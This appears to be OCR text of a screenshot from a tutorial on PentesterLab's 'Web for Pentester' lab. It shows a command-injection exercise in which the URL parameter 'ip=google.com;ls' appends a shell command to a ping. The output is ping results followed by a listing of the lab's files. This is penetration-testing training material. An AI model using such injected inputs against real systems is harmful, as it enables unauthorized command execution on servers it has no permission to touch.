 PentesterLab » Web for Pentester
web-for-pentester-I/example1.p
Güvenlik Akademisi - YouT
Güvenli değil
192.168.217.130/commandexec/example1.php?ip=google.com;ls
Uygulamalar
Okuma listesi
PentesterLab.com
Home
PING google.com (142.250.184.142) 56(84) bytes of data.
64 bytes from sof02s43-in-f14.1e100.net (142.250.184.142): icmp_req=1 ttl=128 time=25.6 ms
64 bytes from sof02s43-in-f14.1e100.net (142.250.184.142): icmp_req=2 ttl=128 time=188 ms
--- google.com ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1004ms
rtt min/avg/max/mdev = 25.633/107.280/188.927/81.647 ms
example1.php
example2.php
example3.php
index.html
© PentesterLab 2013
Windows'u Etkinleştir
Windows'u etkinleştirmek için Ayarlar'a gidin.
2
17°C Açık
22:37
4.11.2021